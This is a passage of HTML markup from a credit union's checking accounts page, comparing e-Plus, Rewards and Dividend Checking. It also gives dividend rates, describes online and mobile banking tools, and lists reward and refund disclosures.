    <path data-name="Path 17243" d="M7.95 50.236h42.288V7.948H7.95Zm6.38-3.734h-1.365a.687.687 0 1 1 0-1.374h1.365a.687.687 0 0 1 0 1.374m15.44-11.521v2.44h-2.726v-2.226a11.411 11.411 0 0 1-4.234-1.028l.765-3.3a9.721 9.721 0 0 0 4.211 1.053c1.219 0 2.079-.335 2.079-1.1 0-.741-.716-1.2-2.486-1.746-2.608-.837-4.448-2.057-4.448-4.472 0-2.177 1.505-3.9 4.233-4.449v-2.225h2.7v2.033a9.3 9.3 0 0 1 3.636.765l-.765 3.181a8.67 8.67 0 0 0-3.611-.813c-1.411 0-1.842.5-1.842 1.029 0 .6.814 1.052 2.822 1.745 3.014 1 4.115 2.368 4.115 4.544 0 2.224-1.58 4.042-4.45 4.568" fill="#234795"/>
    <path data-name="Path 17244" d="M14.331 45.128h-1.366a.687.687 0 1 0 0 1.374h1.366a.687.687 0 0 0 0-1.374" fill="#fff" class="white"/>
	</svg>
<h3 class="co-columns--box_headline" >e-Plus Checking</h3></a><div class="co-columns--box_desc"><p>Select e-Plus checking for a $.05 reward on all signature purchases<sup>1</sup>, free Visa<sup>®</sup> debit card, and more — perfect for maximizing your money.</p>
</div>					</div>
									<div class="co-columns--box co-columns--box_icon">
						<a class="co-columns--box_link" href="https://www.patriotfcu.org/personal/checking-accounts/rewards-checking/"  ><svg
		class="co-columns--box_icon Iconhandholdingcoin"
		viewBox="0 0 60 62"
		width="60"
		height="62"
	>
		<title>Hand holding coin</title>
		
		<path data-name="Path 17425" d="m1.113 61.51 10.594-9.71h22.7a.667.667 0 0 0 .343-.1l23.232-14.06c2-1.4 2.618-3.305 1.579-4.818-1.153-1.822-3.381-1.804-4.973-1.01L34.349 42.338H21.536l-.088-2.873 12.3-.219a3.614 3.614 0 0 0 2.1-6.354 3.534 3.534 0 0 0-2.581-.856l-10.547-.044a.658.658 0 0 0-.276.064.546.546 0 0 0-.278-.064l-7.566.087H9.926a.661.661 0 0 0-.487.213L.283 42.176a.663.663 0 0 0-.177.447L0 61.016a.667.667 0 0 0 .4.612" fill="#022164" class="primary"/>
		<path data-name="Path 17426" d="M41.3 0a13 13 0 1 0 13 13 13 13 0 0 0-13-13" fill="#ce1126" class="accent"/>
		<path data-name="Path 17427" d="M46.038 16.083a3.6 3.6 0 0 1-1.567 2.263 5.54 5.54 0 0 1-2.11.832v2.062h-2.305v-1.881a8.894 8.894 0 0 1-.435-.037 10.815 10.815 0 0 1-1.863-.35 6.929 6.929 0 0 1-1.281-.483l.647-2.79a8.208 8.208 0 0 0 3.56.89c1.03 0 1.758-.283 1.758-.93 0-.626-.606-1.012-2.1-1.477-2.2-.707-3.76-1.738-3.76-3.78a3.453 3.453 0 0 1 .645-2.033 4.118 4.118 0 0 1 1.905-1.418 6.02 6.02 0 0 1 1.029-.311V4.76h2.284v1.719a9.451 9.451 0 0 1 1.378.134 7.274 7.274 0 0 1 1.7.512l-.485 2.014-.162.676a7.344 7.344 0 0 0-3.053-.686c-1.194 0-1.558.423-1.558.869 0 .5.689.89 2.386 1.475 2.549.849 3.479 2 3.479 3.842a3.741 3.741 0 0 1-.085.768" fill="#ce1126" class="accent"/>
		<path data-name="Path 17428" d="M42.644 11.473c-1.7-.586-2.386-.971-2.386-1.476 0-.445.364-.869 1.558-.869a7.33 7.33 0 0 1 3.052.687l.163-.676.485-2.013a7.13 7.13 0 0 0-1.7-.513 9.607 9.607 0 0 0-1.378-.134V4.76h-2.28v1.88a6.059 6.059 0 0 0-1.03.311 4.128 4.128 0 0 0-1.9 1.418 3.458 3.458 0 0 0-.644 2.032c0 2.043 1.556 3.074 3.76 3.781 1.5.465 2.1.85 2.1 1.476 0 .647-.728.93-1.759.93a8.23 8.23 0 0 1-3.56-.889l-.646 2.79a6.762 6.762 0 0 0 1.281.483 11.016 11.016 0 0 0 1.862.35c.145.015.29.028.436.037v1.881h2.305v-2.063a5.492 5.492 0 0 0 2.11-.832 3.606 3.606 0 0 0 1.567-2.262 3.741 3.741 0 0 0 .085-.768c0-1.84-.93-2.993-3.479-3.842" fill="#fff" class="white"/>
		</svg>
<h3 class="co-columns--box_headline" >Rewards Checking</h3></a><div class="co-columns--box_desc"><p>Select Rewards Checking for a $.10 reward on all signature purchases<sup>2</sup> and free ATM withdrawals. Ideal for those who use online banking and higher checking balances.</p>
</div>					</div>
									<div class="co-columns--box co-columns--box_icon">
						<a class="co-columns--box_link" href="https://www.patriotfcu.org/personal/checking-accounts/dividend-checking/"  ><svg
		class="co-columns--box_icon Iconsafewithpercentsign"
		viewBox="0 0 58 61"
		width="58"
		height="61"
	>
		<title>Safe with percent sign</title>
		
		<path data-name="Path 17430" d="M52 0H6.192A6.192 6.192 0 0 0 0 6.192V52a6.2 6.2 0 0 0 6.193 6.191H8.5v1.862a.687.687 0 0 0 1.374 0v-1.866h38.993v1.862a.687.687 0 0 0 1.374 0v-1.862H52a6.2 6.2 0 0 0 6.191-6.137V6.137A6.2 6.2 0 0 0 52 0m-.387 51.61H6.576V6.577h45.033Z" fill="#102164"/>
		<path data-name="Path 17431" d="M33.336 27.007c-.011-.032-.018-.063-.029-.093l.108.015Zm-1.619 4.983.023-.02.007.036Z" fill="#ce1126" class="accent"/>
		<path data-name="Path 17432" d="M14.331 45.128h-1.366a.687.687 0 0 0 0 1.374h1.366a.687.687 0 0 0 0-1.374" fill="#fff" class="white"/>
		<path data-name="Path 17433" d="M35.991 31.629a3.022 3.022 0 1 0 1.514 2.62 3.034 3.034 0 0 0-1.514-2.62" fill="#ce1126" class="accent"/>
		<path data-name="Path 17434" d="M22.738 26.474a3.022 3.022 0 0 0 3.022-3.021 3.019 3.019 0 0 0-3.022-3.022 3.022 3.022 0 0 0-3.021 3.022 3.019 3.019 0 0 0 3.021 3.021" fill="#ce1126" class="accent"/>
		<path data-name="Path 17435" d="M7.951 50.236h42.288V7.948H7.951Zm6.38-3.734h-1.366a.687.687 0 0 1 0-1.374h1.366a.687.687 0 0 1 0 1.374m4.207-23.05a4.2 4.2 0 1 1 2.1 3.641 4.219 4.219 0 0 1-2.1-3.641m1.585 14.053a.611.611 0 0 1-.123-.094.589.589 0 0 1 0-.834L36.575 20a.59.59 0 0 1 .834.834L20.835 37.411a.592.592 0 0 1-.712.094m14.362.944a4.2 4.2 0 1 1 4.2-4.2 4.205 4.205 0 0 1-4.2 4.2" fill="#ce1126" class="accent"/>
		<path data-name="Path 17436" d="M22.739 27.654a4.2 4.2 0 0 0 4.2-4.2 4.2 4.2 0 0 0-4.2-4.2 4.2 4.2 0 0 0-4.2 4.2 4.2 4.2 0 0 0 4.2 4.2m-3.022-4.2a3.023 3.023 0 0 1 3.021-3.022 3.019 3.019 0 0 1 3.023 3.022 3.024 3.024 0 0 1-4.529 2.62 3.037 3.037 0 0 1-1.515-2.62" fill="#fff" class="white"/>
		<path data-name="Path 17437" d="M36.58 30.608a4.2 4.2 0 1 0 2.1 3.641 4.208 4.208 0 0 0-2.1-3.641m-2.1 6.663a3.022 3.022 0 1 1 3.02-3.022 3.028 3.028 0 0 1-3.02 3.022" fill="#fff" class="white"/>
		<path data-name="Path 17438" d="M37.408 20a.588.588 0 0 0-.833 0L20 36.577a.588.588 0 0 0 0 .834.611.611 0 0 0 .122.094.591.591 0 0 0 .711-.094l16.575-16.576a.59.59 0 0 0 0-.834" fill="#fff" class="white"/>
	</svg>
<h3 class="co-columns--box_headline" >Dividend Checking</h3></a><div class="co-columns--box_desc"><p>Opt for Dividend Checking for earnings, ATM surcharge refunds, and free linked account transfers — perfect for higher balances and growing your money.</p>
</div>					</div>
							</div>
			<div class="co-columns--cta"><p>&nbsp;</p>
<a href="https://www.patriotfcu.org/open-a-new-account/" class="co-button">Open a new account</a>
</div>	</div>

	</div>
</div>


<div class="co-flex_row co-flex_row__white co-flex_row__product-comparison" id="compare">
	<div class="co-flex_row--row co-row">
			<section class="co-comp_table_outer_wrap js-comp_table">
			<header class="co-intro_text">
		<h2 class="co-intro_text--title">Compare Your Options
				<svg class="heading_shape" xmlns="http://www.w3.org/2000/svg" width="238.55799865722656" height="14.876999855041504" viewBox="0 0 238.558 14.877">
					<path id="Path_16614" data-name="Path 16614" d="M5118.863,2995.027c15.19-6.542,69.982-8.38,118.5-2.822s90.372,10.077,113.638,2.822" transform="translate(-5115.578 -2986.393)" fill="none" stroke="#ce1126" stroke-linecap="round" stroke-width="5" class="title-shape"></path>
				</svg>
			</h2><div class="co-intro_text--intro"><p>All accounts include free online &amp; mobile banking access, bill pay, and free unlimited check writing.</p>
</div>	</header>
		<div class="co-comp_table_wrap">
							<div class="co-comp_table co-comp_table__key_0">
					<div class="co-comp_item">
						<div class="co-comp_item--title js-comp_table_title">
													</div>
												<ul class="co-comp_item--list js-comp_table_list">
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>Minimum Opening Deposit Amount</p>									</div>
									<div class="co-comp_item--value">
										<p>Minimum Opening Deposit Amount</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>ATM Withdrawal</p>
<p>Fee Waiver</p>									</div>
									<div class="co-comp_item--value">
										<p>ATM Withdrawal</p>
<p>Fee Waiver</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>ATM Surcharge-Fee Refund</p>									</div>
									<div class="co-comp_item--value">
										<p>ATM Surcharge-Fee Refund</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>Earn Dividends</p>									</div>
									<div class="co-comp_item--value">
										<p>Earn Dividends</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight co-comp_item--item__last">
																		<div class="co-comp_item--name">
										<p>Debit Card Rewards</p>									</div>
									<div class="co-comp_item--value">
										<p>Debit Card Rewards</p>									</div>
								</li>
													</ul>
					</div>
				</div>
							<div class="co-comp_table co-comp_table__key_1">
					<div class="co-comp_item">
						<div class="co-comp_item--title js-comp_table_title">
							<p><a href="https://www.patriotfcu.org/personal/checking-accounts/essentials-checking/">Essentials Checking</a></p>						</div>
												<ul class="co-comp_item--list js-comp_table_list">
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>Minimum Opening Deposit Amount</p>									</div>
									<div class="co-comp_item--value">
										<p>$25</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>ATM Withdrawal</p>
<p>Fee Waiver</p>									</div>
									<div class="co-comp_item--value">
										<p>6 total free per month</p>
<p>Patriot or foreign ATMs</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>ATM Surcharge-Fee Refund</p>									</div>
									<div class="co-comp_item--value">
										<p>No</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>Earn Dividends</p>									</div>
									<div class="co-comp_item--value">
										<p>No</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight co-comp_item--item__last">
																		<div class="co-comp_item--name">
										<p>Debit Card Rewards</p>									</div>
									<div class="co-comp_item--value">
										<p>No</p>									</div>
								</li>
													</ul>
					</div>
				</div>
							<div class="co-comp_table co-comp_table__key_2">
					<div class="co-comp_item">
						<div class="co-comp_item--title js-comp_table_title">
							<p><a href="https://www.patriotfcu.org/personal/checking-accounts/e-plus-checking/">e-Plus Checking</a></p>						</div>
												<ul class="co-comp_item--list js-comp_table_list">
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>Minimum Opening Deposit Amount</p>									</div>
									<div class="co-comp_item--value">
										<p>$25</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>ATM Withdrawal</p>
<p>Fee Waiver</p>									</div>
									<div class="co-comp_item--value">
										<p>12 free from foreign ATMs</p>
<p>Free unlimited withdrawals at Patriot ATMs</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>ATM Surcharge-Fee Refund</p>									</div>
									<div class="co-comp_item--value">
										<p>No</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>Earn Dividends</p>									</div>
									<div class="co-comp_item--value">
										<p>No</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight co-comp_item--item__last">
																		<div class="co-comp_item--name">
										<p>Debit Card Rewards</p>									</div>
									<div class="co-comp_item--value">
										<p>Yes<sup>1</sup></p>									</div>
								</li>
													</ul>
					</div>
				</div>
							<div class="co-comp_table co-comp_table__key_3">
					<div class="co-comp_item">
						<div class="co-comp_item--title js-comp_table_title">
							<p><a href="https://www.patriotfcu.org/personal/checking-accounts/rewards-checking/">Rewards Checking</a></p>						</div>
												<ul class="co-comp_item--list js-comp_table_list">
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>Minimum Opening Deposit Amount</p>									</div>
									<div class="co-comp_item--value">
										<p>$1,000</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>ATM Withdrawal</p>
<p>Fee Waiver</p>									</div>
									<div class="co-comp_item--value">
										<p>12 free from foreign ATMs</p>
<p>Free unlimited withdrawals at Patriot ATMs</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>ATM Surcharge-Fee Refund</p>									</div>
									<div class="co-comp_item--value">
										<p>No</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>Earn Dividends</p>									</div>
									<div class="co-comp_item--value">
										<p>No</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight co-comp_item--item__last">
																		<div class="co-comp_item--name">
										<p>Debit Card Rewards</p>									</div>
									<div class="co-comp_item--value">
										<p>Yes<sup>2</sup></p>									</div>
								</li>
													</ul>
					</div>
				</div>
							<div class="co-comp_table co-comp_table__key_4">
					<div class="co-comp_item">
						<div class="co-comp_item--title js-comp_table_title">
							<p><a href="https://www.patriotfcu.org/personal/checking-accounts/dividend-checking/">Dividend Checking</a></p>						</div>
												<ul class="co-comp_item--list js-comp_table_list">
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>Minimum Opening Deposit Amount</p>									</div>
									<div class="co-comp_item--value">
										<p>$2,500</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>ATM Withdrawal</p>
<p>Fee Waiver</p>									</div>
									<div class="co-comp_item--value">
										<p>Free unlimited withdrawals&nbsp;</p>
<p>at Patriot or foreign ATMs</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>ATM Surcharge-Fee Refund</p>									</div>
									<div class="co-comp_item--value">
										<p>Yes<sup>3</sup></p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight">
																		<div class="co-comp_item--name">
										<p>Earn Dividends</p>									</div>
									<div class="co-comp_item--value">
										<p>Yes</p>									</div>
								</li>
															<li class="co-comp_item--item js-comp_table_cell no_highlight co-comp_item--item__last">
																		<div class="co-comp_item--name">
										<p>Debit Card Rewards</p>									</div>
									<div class="co-comp_item--value">
										<p>No</p>									</div>
								</li>
													</ul>
					</div>
				</div>
					</div>
			</section>
	
	</div>
</div>


<div class="co-flex_row co-flex_row__white co-flex_row__tabs" >
	<div class="co-flex_row--row co-row">
			<div class="co-tabs">
			<header class="co-intro_text">
		<h2 class="co-intro_text--title">Earn More On Your Money
				<svg class="heading_shape" xmlns="http://www.w3.org/2000/svg" width="238.55799865722656" height="14.876999855041504" viewBox="0 0 238.558 14.877">
					<path id="Path_16614" data-name="Path 16614" d="M5118.863,2995.027c15.19-6.542,69.982-8.38,118.5-2.822s90.372,10.077,113.638,2.822" transform="translate(-5115.578 -2986.393)" fill="none" stroke="#ce1126" stroke-linecap="round" stroke-width="5" class="title-shape"></path>
				</svg>
			</h2><div class="co-intro_text--intro"><div class="co-rates_table_wrap co-rates_table_wrap__rates_list">
	<table class="co-rates_table">
		<caption class="co-rates_table_wrap--title" id="dividendcheckingaccount">
			Dividend Checking Account		</caption>
					<thead>
				<tr>
											<th
							class="co-rates_table--heading"
							scope="col"
						>
							<p>Average Daily Balance&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>						</th>
											<th
							class="co-rates_table--heading"
							scope="col"
						>
							<p>APY<sup>1</sup></p>						</th>
									</tr>
			</thead>
					<tfoot>
				<tr>
					<td class="co-rates_table--foot_cell" colspan="2">
						<p><sup>1</sup>APY=Annual Percentage Yield. Rates are variable and are subject to change at any time. Withdrawals and fees could reduce earnings. Minimum opening balance $2,500.<br />
Rates effective as of May 15, 2025<br />
<a href="https://www.patriotfcu.org/personal/checking-accounts/" class="co-button">Learn more</a></p>
					</td>
				</tr>
			</tfoot>
					<tbody>
									<tr class="co-rates_table--row">
													<td class="co-rates_table--cell">
								<div class="co-rates_table--cell_mobile_title">
									<p>Average Daily Balance&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>								</div>
								<p>$2,500-$25,000</p>							</td>
													<td class="co-rates_table--cell">
								<div class="co-rates_table--cell_mobile_title">
									<p>APY<sup>1</sup></p>								</div>
								<p>2.50%</p>							</td>
											</tr>
									<tr class="co-rates_table--row">
													<td class="co-rates_table--cell">
								<div class="co-rates_table--cell_mobile_title">
									<p>Average Daily Balance&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>								</div>
								<p>$25,000.01<span style="font-weight: 400;">+</span></p>							</td>
													<td class="co-rates_table--cell">
								<div class="co-rates_table--cell_mobile_title">
									<p>APY<sup>1</sup></p>								</div>
								<p>0.00%</p>							</td>
											</tr>
							</tbody>
			</table>
</div>
</div>	</header>
	</div>
	
	</div>
</div>


<div class="co-flex_row co-flex_row__white co-flex_row__single-path-cta" >
	<div class="co-flex_row--row co-row">
			<div class="co-sp_cta">
			<header class="co-intro_text">
		<h2 class="co-intro_text--title">Add Direct Deposit to Your Checking Account
				<svg class="heading_shape" xmlns="http://www.w3.org/2000/svg" width="238.55799865722656" height="14.876999855041504" viewBox="0 0 238.558 14.877">
					<path id="Path_16614" data-name="Path 16614" d="M5118.863,2995.027c15.19-6.542,69.982-8.38,118.5-2.822s90.372,10.077,113.638,2.822" transform="translate(-5115.578 -2986.393)" fill="none" stroke="#ce1126" stroke-linecap="round" stroke-width="5" class="title-shape"></path>
				</svg>
			</h2><div class="co-intro_text--intro"><p>Open a checking account with us for access to a range of credit union benefits supporting your financial independence.</p>
</div>	</header>
<a class="co-sp_cta--button" href="https://www.patriotfcu.org/personal/checking-accounts/direct-deposit/"  >Learn more about Direct Deposit</a>	</div>

	</div>
</div>


<div class="co-flex_row co-flex_row__white co-flex_row__accordions" id="money">
	<div class="co-flex_row--row co-row">
			<section class="co-accords_section" aria-label="Explore Our Easy-to-Use Money Management Tools">
			<header class="co-intro_text">
		<h2 class="co-intro_text--title">Explore Our Easy-to-Use Money Management Tools
				<svg class="heading_shape" xmlns="http://www.w3.org/2000/svg" width="238.55799865722656" height="14.876999855041504" viewBox="0 0 238.558 14.877">
					<path id="Path_16614" data-name="Path 16614" d="M5118.863,2995.027c15.19-6.542,69.982-8.38,118.5-2.822s90.372,10.077,113.638,2.822" transform="translate(-5115.578 -2986.393)" fill="none" stroke="#ce1126" stroke-linecap="round" stroke-width="5" class="title-shape"></path>
				</svg>
			</h2><div class="co-intro_text--intro"><p>At Patriot Federal Credit Union, we make it easy to access your money and handle routine transactions at a time and place that’s convenient for you.</p>
</div>	</header>
		<div class="co-accordion" data-animation="on" data-multi-items="on">
							<div class="co-accordion--item">
					<button
												class="
							co-accordion--header
							js-accord_toggle
							closed
						"
					>
						<span class="text-md">Patriot Mobile App</span>
						<img
							src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/dropdown-arrow.svg"
							alt="Accordion arrow icon"
							class="co-accordion--icon no-js:is-hidden"
							width="36"
							height="36"
						>
						</button>
					<div class="
						co-accordion--panel
						js-accord_content
					">
						<p>As the free <a href="https://www.patriotfcu.org/personal/online-mobile-banking/">mobile banking app</a> for smartphone or tablet, Patriot Mobile offers you maximum convenience for doing your banking – anytime, anywhere! You can do transactions, check balances, pay bills and make deposits with a click of your phone. It is available free through Apple Store (iOS) and your Google Play Store (Android).</p>
					</div>
				</div>
							<div class="co-accordion--item">
					<button
												class="
							co-accordion--header
							js-accord_toggle
							closed
						"
					>
						<span class="text-md">Visa Debit Card</span>
						<img
							src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/dropdown-arrow.svg"
							alt="Accordion arrow icon"
							class="co-accordion--icon no-js:is-hidden"
							width="36"
							height="36"
						>
						</button>
					<div class="
						co-accordion--panel
						js-accord_content
					">
						<p>Our Visa Debit Card is accepted worldwide at traditional or online merchants that display the Visa logo. For quick cash, you may use any of Patriot’s ATMs. You can also ask for cash back at supermarkets. All transactions are deducted from your checking account and are detailed on your monthly statement. Transactions on Visa debit cards are also protected by 3-D Secure by Visa.</p>
					</div>
				</div>
							<div class="co-accordion--item">
					<button
												class="
							co-accordion--header
							js-accord_toggle
							closed
						"
					>
						<span class="text-md">Online Banking</span>
						<img
							src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/dropdown-arrow.svg"
							alt="Accordion arrow icon"
							class="co-accordion--icon no-js:is-hidden"
							width="36"
							height="36"
						>
						</button>
					<div class="
						co-accordion--panel
						js-accord_content
					">
						<p>View your account information online and handle routine transactions 24/7 with Online Banking. Our secure server provides state-of-the-art encryption technology for your protection. You’ll have an Online Banking password enabling you to check your account balances, transfer funds, make loan payments, balance your checking account, and more.</p>
					</div>
				</div>
							<div class="co-accordion--item">
					<button
												class="
							co-accordion--header
							js-accord_toggle
							closed
						"
					>
						<span class="text-md">Bill Pay</span>
						<img
							src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/dropdown-arrow.svg"
							alt="Accordion arrow icon"
							class="co-accordion--icon no-js:is-hidden"
							width="36"
							height="36"
						>
						</button>
					<div class="
						co-accordion--panel
						js-accord_content
					">
						<p>When you register for Online Banking, you will have free access to Bill Pay to save time and postage! With a few clicks, you can schedule recurring payments and one-time payments that are automatically deducted from your Patriot Checking Account.</p>
					</div>
				</div>
							<div class="co-accordion--item">
					<button
												class="
							co-accordion--header
							js-accord_toggle
							closed
						"
					>
						<span class="text-md">eStatements</span>
						<img
							src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/dropdown-arrow.svg"
							alt="Accordion arrow icon"
							class="co-accordion--icon no-js:is-hidden"
							width="36"
							height="36"
						>
						</button>
					<div class="
						co-accordion--panel
						js-accord_content
					">
						<p>Security of members’ account information is of the utmost importance at Patriot. eStatements are the safe and secure online option to obtain your monthly credit union statement. For your convenience, statements are available through Online Banking 24 hours a day, 7 days a week.</p>
					</div>
				</div>
							<div class="co-accordion--item">
					<button
												class="
							co-accordion--header
							js-accord_toggle
							closed
						"
					>
						<span class="text-md">Ordering Checks </span>
						<img
							src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/dropdown-arrow.svg"
							alt="Accordion arrow icon"
							class="co-accordion--icon no-js:is-hidden"
							width="36"
							height="36"
						>
						</button>
					<div class="
						co-accordion--panel
						js-accord_content
					">
						<p><span class="bold"><strong>Secure, Fast Ordering</strong></span> — Ordering your checks online from Harland Clarke is as safe and secure as ordering them in person or over the phone. The site is Verisign secure and TruSecure certified, so your transactions and account information are safe and completely confidential.</p>
<a href="https://www.OrderMyChecks.com" class="co-button">Order checks online now</a>
<p>&nbsp;</p>
<p><span class="italic"><em>Note: First time check orders need to be processed by a Patriot employee. Call or stop at a branch to order. </em></span></p>
					</div>
				</div>
					</div>
			</section>

	</div>
</div>


<div class="co-flex_row co-flex_row__back-to-top" >
	<div class="co-flex_row--row co-row">
		<div class="co-back-to-top">	
  <a class="co-back-to-top--link js-scroll_link" href="#" aria-label="">
		<img
			class="co-back-to-top--arrow"
			src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/circled-bordered-arrow.svg"
			alt="Back to Top Button"
			width="46"
			height="46"
			loading="lazy"
		>
	  Back to top  </a>
</div>

	</div>
</div>


<div class="co-flex_row co-flex_row__white co-flex_row__related-products" >
	<div class="co-flex_row--row co-row">
			<div class="co-rel_prods center-narrow">
			<header class="co-intro_text">
		<h2 class="co-intro_text--title">You Might Also Be Interested In&#8230;
				<svg class="heading_shape" xmlns="http://www.w3.org/2000/svg" width="238.55799865722656" height="14.876999855041504" viewBox="0 0 238.558 14.877">
					<path id="Path_16614" data-name="Path 16614" d="M5118.863,2995.027c15.19-6.542,69.982-8.38,118.5-2.822s90.372,10.077,113.638,2.822" transform="translate(-5115.578 -2986.393)" fill="none" stroke="#ce1126" stroke-linecap="round" stroke-width="5" class="title-shape"></path>
				</svg>
			</h2>	</header>
			<div class="co-rel_prods--cols prow prow-md:2  justify-center">
									<div class="co-rel_prods--col">
						<h3 class="co-rel_prods--col_title">Savings &#038; Money Market Accounts</h3><div class="co-rel_prods--col_desc text-component">Patriot offers a variety of savings options. Whether you are saving for retirement, an education, a house, or just a rainy day, we have a savings account that is just right for you at any stage of life.</div><a class="co-rel_prods--col_cta" href="https://www.patriotfcu.org/personal/savings-money-market-accounts/" target="_blank" aria-label="Read more about Savings &#038; Money Market Accounts">Learn more</a>					</div>
										<div class="co-rel_prods--col">
						<h3 class="co-rel_prods--col_title">Overdraft Protection Services</h3><div class="co-rel_prods--col_desc text-component">Life happens, and sometimes that means financial shortfalls happen, so we offer several overdraft protection services to help you when you need it.</div><a class="co-rel_prods--col_cta" href="https://www.patriotfcu.org/personal/checking-accounts/overdraft-services/" target="_blank" aria-label="Read more about Overdraft Protection Services">Learn more</a>					</div>
								</div>
			</div>

	</div>
</div>


<div class="co-flex_row co-flex_row__white co-flex_row__multi-path-cta" id="open">
	<div class="co-flex_row--row co-row">
			<div class="co-mp_ctas">
			<header class="co-intro_text">
		<h2 class="co-intro_text--title">Open a Checking Account Today
				<svg class="heading_shape" xmlns="http://www.w3.org/2000/svg" width="238.55799865722656" height="14.876999855041504" viewBox="0 0 238.558 14.877">
					<path id="Path_16614" data-name="Path 16614" d="M5118.863,2995.027c15.19-6.542,69.982-8.38,118.5-2.822s90.372,10.077,113.638,2.822" transform="translate(-5115.578 -2986.393)" fill="none" stroke="#ce1126" stroke-linecap="round" stroke-width="5" class="title-shape"></path>
				</svg>
			</h2>	</header>
		<div class="co-mp_ctas--list prow justify-center">
											<div class="co-mp_cta pcol-lg:4">
					<div class="co-mp_cta--title">
						Get in touch					</div>
					<a class="co-mp_cta--link" href="https://www.patriotfcu.org/contact/"  >Contact us</a>				</div>
											<div class="co-mp_cta pcol-lg:4">
					<div class="co-mp_cta--title">
						Start online					</div>
					<a class="co-mp_cta--link" href="https://apply.patriotfcu.org/apply.aspx?lenderref=patriotfcu062122&#038;list=XASAST"  >Open an account</a>				</div>
											<div class="co-mp_cta pcol-lg:4">
					<div class="co-mp_cta--title">
						Open in-person					</div>
					<a class="co-mp_cta--link" href="https://www.patriotfcu.org/locations-atms/"  >Find your nearest branch</a>				</div>
					</div>
	</div>

	</div>
</div>


<div class="co-flex_row co-flex_row__white co-flex_row__last co-flex_row__disclosures" >
	<div class="co-flex_row--row co-row">
			<div class="co-disclosures">
		<h2 class="co-disclosures--title">Disclosures</h2>
		<div class="co-disclosures--content">
							<ul>
											<li>
														<p><sup>1</sup>$0.05 per purchase; requires 25 completed non-PIN purchases.<br />
<sup>2</sup>$0.10 per purchase; requires 15 completed non-PIN purchases.<br />
<sup>3</sup>$1.00 refund per transaction</p>
						</li>
											<li>
								<svg
		class="co-disclosures--icon svg-ncua"
		viewBox="0 0 110 46"
		width="110"
		height="46"
	>
		<title>NCUA</title>
		
